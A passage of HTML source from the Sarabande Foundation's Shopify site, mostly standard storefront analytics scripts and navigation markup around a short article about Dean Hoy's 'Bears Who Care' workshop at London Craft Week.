pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sarabande Foundation","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"sarabande-foundation.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/sarabandefoundation.org\/en-hk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sarabandefoundation.org/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"8871510076","storefrontBaseUrl":"https:\/\/sarabandefoundation.org","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":559799009476}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 8871510076,
      theme_id: 131534160068,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sarabandefoundation.org/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sarabandefoundation.org/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sarabandefoundation.org/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":8871510076,"isMerchantRequest":null,"themeId":131534160068,"themeCityHash":"4602447015923676117","contentLanguage":"en","currency":"GBP","eventMetadataId":"7ce9cd4e-0f5f-4a22-9d15-66d8c75aa1be"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":559799009476,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sarabandefoundation.org/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://sarabandefoundation.org/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="8871510076"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="131534160068"
  data-theme-name="Motion"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

<body class="template-article" data-transitions="true">



	

  
    <script type="text/javascript">window.setTimeout(function() { document.body.className += " loaded"; }, 25);</script>
  

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="PageContainer" class="page-container">
    <div class="transition-body">

    <div id="shopify-section-header" class="shopify-section">



<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__fixed-header">
    <div class="drawer__header appear-animation appear-delay-1">
      <div class="drawer__title">
        

      </div>
      <div class="drawer__close">
        <button type="button" class="drawer__close-button js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
          <span class="icon__fallback-text">Close menu</span>
        </button>
      </div>
    </div>
  </div>
  <div class="drawer__inner">

    <ul class="mobile-nav" role="navigation" aria-label="Primary">
      


        <li class="mobile-nav__item appear-animation appear-delay-2">
          
            <a href="/en-hk/blogs/news" class="mobile-nav__link">NEWS</a>
          

          
        </li>
      


        <li class="mobile-nav__item appear-animation appear-delay-3">
          
            <a href="https://sarabandefoundation.org/pages/artists-year" class="mobile-nav__link">ARTISTS</a>
          

          
        </li>
      


        <li class="mobile-nav__item mobile-nav__item--active appear-animation appear-delay-4">
          
            <a href="/en-hk/blogs/whats-on" class="mobile-nav__link">EVENTS</a>
          

          
        </li>
      


        <li class="mobile-nav__item appear-animation appear-delay-5">
          
            <a href="/en-hk/pages/support" class="mobile-nav__link">SUPPORT</a>
          

          
        </li>
      


        <li class="mobile-nav__item appear-animation appear-delay-6">
          
            <div class="mobile-nav__has-sublist">
              
                <a href="/en-hk/pages/house-of-bandits" class="mobile-nav__link" id="Label-en-hk-pages-house-of-bandits5">
                  SHOP
                </a>
                <div class="mobile-nav__toggle">
                  <button type="button" class="collapsible-trigger collapsible--auto-height" aria-controls="Linklist-en-hk-pages-house-of-bandits5">
                    <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

                  </button>
                </div>
              
            </div>
          

          
            <div id="Linklist-en-hk-pages-house-of-bandits5" class="mobile-nav__sublist collapsible-content collapsible-content--all" aria-labelledby="Label-en-hk-pages-house-of-bandits5">
              <div class="collapsible-content__inner">
                <ul class="mobile-nav__sublist">
                  


                    <li class="mobile-nav__item">
                      <div class="mobile-nav__child-item">
                        
                          <a href="https://sarabandefoundation.org/pages/house-of-bandits" class="mobile-nav__link" id="Sublabel-https-sarabandefoundation-org-pages-house-of-bandits1">
                            WELCOME
                          </a>
                        
                        
                      </div>

                      
                    </li>
                  


                    <li class="mobile-nav__item">
                      <div class="mobile-nav__child-item">
                        
                          <a href="https://sarabandefoundation.org/collections/sarabande-exclusive" class="mobile-nav__link" id="Sublabel-https-sarabandefoundation-org-collections-sarabande-exclusive2">
                            EXCLUSIVES
                          </a>
                        
                        
                      </div>

                      
                    </li>
                  


                    <li class="mobile-nav__item">
                      <div class="mobile-nav__child-item">
                        
                          <a href="https://sarabandefoundation.org/collections/jewellery" class="mobile-nav__link" id="Sublabel-https-sarabandefoundation-org-collections-jewellery3">
                            JEWELLERY
                          </a>
                        
                        
                      </div>

                      
                    </li>
                  


                    <li class="mobile-nav__item">
                      <div class="mobile-nav__child-item">
                        
                          <a href="https://sarabandefoundation.org/collections/artworks" class="mobile-nav__link" id="Sublabel-https-sarabandefoundation-org-collections-artworks4">
                            ARTWORKS
                          </a>
                        
                        
                      </div>

                      
                    </li>
                  


                    <li class="mobile-nav__item">
                      <div class="mobile-nav__child-item">
                        
                          <a href="https://sarabandefoundation.org/collections/fashion" class="mobile-nav__link" id="Sublabel-https-sarabandefoundation-org-collections-fashion5">
                            FASHION
                          </a>
                        
                        
                      </div>

                      
                    </li>
                  


                    <li class="mobile-nav__item">
                      <div class="mobile-nav__child-item">
                        
                          <a href="https://sarabandefoundation.org/collections/under-200" class="mobile-nav__link" id="Sublabel-https-sarabandefoundation-org-collections-under-2006">
                            WORKS UNDER 250
                          </a>
                        
                        
                      </div>

                      
                    </li>
                  
                </ul>
              </div>
            </div>
          
        </li>
      


        <li class="mobile-nav__item appear-animation appear-delay-7">
          
            <a href="https://sarabandefoundation.org/pages/discover-sarabande#:~:text=Tour%20%E2%80%93%20Sarabande%20Foundation-,SARABANDE%20FOUNDATION,that%20encompasses%20the%20creative%20sphere." class="mobile-nav__link">ABOUT</a>
          

          
        </li>
      

      

          <li class="mobile-nav__item appear-animation appear-delay-8">
            <a href="/account/login" class="mobile-nav__link">Log in</a>
          </li>
        
      

      <li class="mobile-nav__spacer"></li>

    </ul>

  <ul class="mobile-nav__social">
    
<li class="appear-animation appear-delay-9">
        <a target="_blank" href="https://www.facebook.com/sarabandefoundation/" title="Sarabande Foundation on Facebook">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
          <span class="icon__fallback-text">Facebook</span>
        </a>
      </li>
    
    
<li class="appear-animation appear-delay-10">
        <a target="_blank" href="https://twitter.com/sarabandefdn?lang=en" title="Sarabande Foundation on Twitter">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M31.281 6.733q-1.304 1.924-3.13 3.26 0 .13.033.408t.033.408q0 2.543-.75 5.086t-2.282 4.858-3.635 4.108-5.053 2.869-6.341 1.076q-5.282 0-9.65-2.836.913.065 1.5.065 4.401 0 7.857-2.673-2.054-.033-3.668-1.255t-2.266-3.146q.554.13 1.206.13.88 0 1.663-.261-2.184-.456-3.619-2.184t-1.435-3.977v-.065q1.239.652 2.836.717-1.271-.848-2.021-2.233t-.75-2.983q0-1.63.815-3.195 2.38 2.967 5.754 4.678t7.319 1.907q-.228-.815-.228-1.434 0-2.608 1.858-4.45t4.532-1.842q1.304 0 2.51.522t2.054 1.467q2.152-.424 4.01-1.532-.685 2.217-2.771 3.488 1.989-.261 3.619-.978z"/></svg>
          <span class="icon__fallback-text">Twitter</span>
        </a>
      </li>
    
    
    
<li class="appear-animation appear-delay-11">
        <a target="_blank" href="https://www.instagram.com/sarabandefoundation/" title="Sarabande Foundation on Instagram">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
          <span class="icon__fallback-text">Instagram</span>
        </a>
      </li>
    
    
    
    
    
<li class="appear-animation appear-delay-12">
        <a target="_blank" href="https://www.youtube.com/channel/UCL9wXWaiaaGxqQaruLSppSA" title="Sarabande Foundation on YouTube">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
          <span class="icon__fallback-text">YouTube</span>
        </a>
      </li>
    
    
  </ul>

  </div>
</div>


  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="drawer__title">Cart</div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>






<style data-shopify>
  .site-nav__link,
  .site-nav__dropdown-link {
    font-size: 12px;
  }

  
    .site-nav__link {
      padding-left: 8px;
      padding-right: 8px;
    }
  
</style>

<div data-section-id="header" data-section-type="header-section">
  <div class="header-wrapper">

    
      <div class="announcement announcement--closeable announcement--closed">
  
    <a href="/en-hk/pages/contact" class="announcement__link">
  

    <span class="announcement__text announcement__text--open" data-text="for-all-shipping-enquiries-please-email-bandits-sarabandefoundation-org">
      For all shipping enquiries, please email bandits@sarabandefoundation.org
    </span>

  
    </a>
  

  
    <button type="button" class="text-link announcement__close">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
      <span class="icon__fallback-text">"Close"</span>
    </button>
  
</div>

    

    <header class="site-header site-header--heading-style" data-sticky="true">
      <div class="page-width">
        <div
          class="header-layout header-layout--center"
          data-logo-align="center">

          

          

          
            <div class="header-item header-item--left header-item--navigation">
              
                
                  <div class="site-nav medium-down--hide">
                    <a href="/search" class="site-nav__link site-nav__link--icon js-search-header js-no-transition">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                      <span class="icon__fallback-text">Search</span>
                    </a>
                  </div>
                
              

              

              <div class="site-nav large-up--hide">
                <button
                  type="button"
                  class="site-nav__link site-nav__link--icon js-drawer-open-nav"
                  aria-controls="NavDrawer">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
                  <span class="icon__fallback-text">Site navigation</span>
                </button>
              </div>
            </div>

            

            
              <div class="header-item header-item--logo">
                
  

    
<style data-shopify>
    .header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 180px;
      -ms-flex: 0 1 180px;
      flex: 0 1 180px;
    }

    @media only screen and (min-width: 590px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 200px;
        -ms-flex: 0 0 200px;
        flex: 0 0 200px;
      }
    }

    .site-header__logo a {
      max-width: 180px;
    }
    .is-light .site-header__logo .logo--inverted {
      max-width: 180px;
    }
    @media only screen and (min-width: 590px) {
      .site-header__logo a {
        max-width: 200px;
      }

      .is-light .site-header__logo .logo--inverted {
        max-width: 200px;
      }
    }
    </style>

    
      <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
    
    
      
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link logo--has-inverted">
        <img
          class="small--hide"
          src="//sarabandefoundation.org/cdn/shop/files/SB_200x.jpg?v=1667490315"
          srcset="//sarabandefoundation.org/cdn/shop/files/SB_200x.jpg?v=1667490315 1x, //sarabandefoundation.org/cdn/shop/files/SB_200x@2x.jpg?v=1667490315 2x"
          alt="Sarabande Foundation"
          itemprop="logo">
        <img
          class="medium-up--hide"
          src="//sarabandefoundation.org/cdn/shop/files/SB_180x.jpg?v=1667490315"
          srcset="//sarabandefoundation.org/cdn/shop/files/SB_180x.jpg?v=1667490315 1x, //sarabandefoundation.org/cdn/shop/files/SB_180x@2x.jpg?v=1667490315 2x"
          alt="Sarabande Foundation">
      </a>
      
        <a
          href="/"
          itemprop="url"
          class="site-header__logo-link logo--inverted">
          <img
            class="small--hide"
            src="//sarabandefoundation.org/cdn/shop/files/SB_WHITE_200x.png?v=1745405661"
            srcset="//sarabandefoundation.org/cdn/shop/files/SB_WHITE_200x.png?v=1745405661 1x, //sarabandefoundation.org/cdn/shop/files/SB_WHITE_200x@2x.png?v=1745405661 2x"
            alt="Sarabande Foundation"
            itemprop="logo">
          <img
            class="medium-up--hide"
            src="//sarabandefoundation.org/cdn/shop/files/SB_WHITE_180x.png?v=1745405661"
            srcset="//sarabandefoundation.org/cdn/shop/files/SB_WHITE_180x.png?v=1745405661 1x, //sarabandefoundation.org/cdn/shop/files/SB_WHITE_180x@2x.png?v=1745405661 2x"
            alt="Sarabande Foundation">
        </a>
      
    
    
      </div>
    

  




              </div>
            
          

          <div class="header-item header-item--icons">
            <div class="site-nav site-nav--icons">
  
  <div class="site-nav__icons">
    
      <a class="site-nav__link site-nav__link--icon medium-down--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">
          
            Log in
          
        </span>
      </a>
    

    
      <a href="/search" class="site-nav__link site-nav__link--icon js-search-header js-no-transition large-up--hide">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a>
    

    

    <a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart js-no-transition" aria-controls="CartDrawer">
      <span class="cart-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 64 64"><path d="M14 17.44h46.79l-7.94 25.61H20.96l-9.65-35.1H3"/><circle cx="27" cy="53" r="2"/><circle cx="47" cy="53" r="2"/></svg>
        <span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>

          </div>
        </div>

        
          <div class="text-center">
            


<ul
  class="site-nav site-navigation medium-down--hide"
  
    role="navigation" aria-label="Primary"
  >
  


    <li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/en-hk/blogs/news" class="site-nav__link">
        NEWS
        
      </a>
      
    </li>
  


    <li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="https://sarabandefoundation.org/pages/artists-year" class="site-nav__link">
        ARTISTS
        
      </a>
      
    </li>
  


    <li
      class="site-nav__item site-nav__expanded-item site-nav--active"
      >

      <a href="/en-hk/blogs/whats-on" class="site-nav__link">
        EVENTS
        
      </a>
      
    </li>
  


    <li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/en-hk/pages/support" class="site-nav__link">
        SUPPORT
        
      </a>
      
    </li>
  


    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="/en-hk/pages/house-of-bandits" class="site-nav__link site-nav__link--has-dropdown">
        SHOP
        
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
        
      </a>
      
        <ul class="site-nav__dropdown text-left">
          


            <li class="">
              <a href="https://sarabandefoundation.org/pages/house-of-bandits" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                WELCOME
                
              </a>
              
            </li>
          


            <li class="">
              <a href="https://sarabandefoundation.org/collections/sarabande-exclusive" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                EXCLUSIVES
                
              </a>
              
            </li>
          


            <li class="">
              <a href="https://sarabandefoundation.org/collections/jewellery" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                JEWELLERY
                
              </a>
              
            </li>
          


            <li class="">
              <a href="https://sarabandefoundation.org/collections/artworks" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                ARTWORKS
                
              </a>
              
            </li>
          


            <li class="">
              <a href="https://sarabandefoundation.org/collections/fashion" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                FASHION
                
              </a>
              
            </li>
          


            <li class="">
              <a href="https://sarabandefoundation.org/collections/under-200" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                WORKS UNDER 250
                
              </a>
              
            </li>
          
        </ul>
      
    </li>
  


    <li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="https://sarabandefoundation.org/pages/discover-sarabande#:~:text=Tour%20%E2%80%93%20Sarabande%20Foundation-,SARABANDE%20FOUNDATION,that%20encompasses%20the%20creative%20sphere." class="site-nav__link">
        ABOUT
        
      </a>
      
    </li>
  
</ul>

          </div>
        
      </div>
      <div class="site-header__search-container">
        <div class="site-header__search">
          <div class="page-width">
            <form action="/search" method="get" class="site-header__search-form" role="search">
              
              <button type="submit" class="text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                <span class="icon__fallback-text">Search</span>
              </button>
              <input type="search" name="q" value="" placeholder="Search" class="site-header__search-input" aria-label="Search">
            </form>
            <button type="button" class="js-search-header-close text-link site-header__search-btn">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
              <span class="icon__fallback-text">"Close (esc)"</span>
            </button>
          </div>
        </div>
      </div>
    </header>
  </div>
</div>


</div>

      <main class="main-content" id="MainContent">
        <div class="sections--pro" style="clear:both" id="sheader">












































































































































































































































































































































































































































































































































































































































































































</div>
<div id="shopify-section-article-template" class="shopify-section">



<div class="page-width page-content">

  <div class="grid">
    <article class="grid__item medium-up--two-thirds medium-up--push-one-sixth article" itemscope itemtype="http://schema.org/Article">

      


      <header class="section-header">
        
          <div class="article__date">
            
            
            
          </div>
        
        <h1 class="section-header__title">‘Bears Who Care’ with Sarabande artist Dean Hoy</h1>
        
          <div class="article__author">by Sarabande Foundation</div>
        
      </header>

      
        <div class="image-wrap aos-animate article__featured-image" style="height: 0; padding-bottom: 79.86463620981387%;"><img class="lazyload"
              data-src="//sarabandefoundation.org/cdn/shop/articles/Untitled-1_838bd60b-ffc6-45dc-bcfd-edb9c77ca4e2_{width}x.png?v=1716198448"
              data-widths="[360, 540, 750, 900, 1080, 1600]"
              data-aspectratio="1.2521186440677967"
              data-sizes="auto"
              alt="‘Bears Who Care’ with Sarabande artist Dean Hoy">
          <noscript>
            <img class="lazyloaded" src="//sarabandefoundation.org/cdn/shop/articles/Untitled-1_838bd60b-ffc6-45dc-bcfd-edb9c77ca4e2_1000x.png?v=1716198448" alt="">
          </noscript>
        </div>
      

      <div class="article__body rte rte--indented-images" itemprop="articleBody">
        <p class="p1">"Bears Who Care" was a heartwarming and wholesome workshop to say the least. Reminiscent of the cosy atmosphere from Dean's studio, the main space was transformed into a children's bedroom, complete with blankets, beanbags, teddy bears, and Disney books, creating the perfect setting to spark attendees' childlike curiosity during London Craft Week.</p>
<blockquote class="instagram-media" data-instgrm-permalink="https://www.instagram.com/reel/C7EuNuIM8-D/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);">
<div style="padding: 16px;">
<a href="https://www.instagram.com/reel/C7EuNuIM8-D/?utm_source=ig_embed&amp;utm_campaign=loading" style="background: #FFFFFF; line-height: 0; padding: 0 0; text-align: center; text-decoration: none; width: 100%;" target="_blank">
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
